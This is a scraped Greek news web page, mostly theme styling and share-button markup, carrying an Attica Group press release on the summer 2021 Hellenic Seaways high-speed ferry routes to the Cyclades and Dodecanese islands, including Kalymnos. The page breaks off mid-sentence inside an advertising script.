.td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg&description=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1 %0A%0A https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg" data-caption=""><img width="696" height="629" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α-696x629.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α-696x629.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α-300x271.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α-768x694.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α-465x420.jpg 465w, https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg 786w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="χελενικ ολα α"/></a></div>
            <!-- content -->
<p>H Attica Group, με γνώμονα τη συνεχή βελτίωση και την αρτιότερη εξυπηρέτηση των προορισμών που προσεγγίζει, ανακοινώνει τη δρομολόγηση των ταχυπλόων<strong> HIGHSPEED 4, HELLENIC HIGHSPEED και FLYING CAT 3 στο Αιγαίο,</strong> προσφέροντας ακόμη περισσότερες εναλλακτικές λύσεις στον τρόπο με τον οποίο ταξιδεύει το επιβατικό κοινό.</p>



<p>Αυτό το καλοκαίρι οι επιβάτες μπορούν να επιλέξουν την ταχύτητα και την άνεση των ταχυπλόων της HELLENIC SEAWAYS <strong>από Πειραιά και Ραφήνα προς Κυκλάδες</strong> και <strong>από Πειραιά προς Ικαρία, Φούρνους, Πάτμο, Λέρο και Κάλυμνο,</strong> μειώνοντας σημαντικά τον χρόνο ταξιδιού προς τους συγκεκριμένους προορισμούς με τα ακόλουθα δρομολόγια:</p>



<p><strong>HIGHSPEED 4 </strong>καθημερινά, εκτός Τετάρτης, στις 09:30 από Πειραιά προς Πάρο, Νάξο, Κουφονήσι και Κατάπολα (Αμοργός).</p>



<p><strong>HELLENIC HIGHSPEED</strong> κάθε Δευτέρα, Τετάρτη και Παρασκευή, στις 11:00 από Πειραιά προς Μύκονο, Άγ. Κήρυκο (Ικαρία), Φούρνους (εκτός Δευτέρας), Πάτμο, Λέρο και Κάλυμνο και κάθε Σάββατο, στις 10:00 από Κάλυμνο προς Κω, Σύμη και Ρόδο.</p>



<p><strong>FLYING CAT 3</strong> με έως 2 καθημερινές αναχωρήσεις από Ραφήνα στις 07:45 και 16:00 προς Τήνο, Μύκονο και Νάξο.</p>



<p>Φέτος ταξιδεύουμε με την άνεση και την ταχύτητα των ταχυπλόων της HELLENIC SEAWAYS και απολαμβάνουμε το ατελείωτο ελληνικό καλοκαίρι στα νησιά του Αιγαίου.</p>



<p>H Attica Group δραστηριοποιείται στην επιβατηγό ναυτιλία μέσω των SUPERFAST FERRIES, BLUE STAR FERRIES, HELLENIC SEAWAYS και AFRICA MOROCCO LINK με συνολικά 32 πλοία που προσφέρουν σύγχρονες, υψηλού επιπέδου μεταφορικές υπηρεσίες στην Ελλάδα και το εξωτερικό. Τα πλοία του στόλου της ταξιδεύουν σε 4 χώρες, σε 60 μοναδικούς προορισμούς, προσεγγίζοντας 71 λιμάνια, μεταφέροντας</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
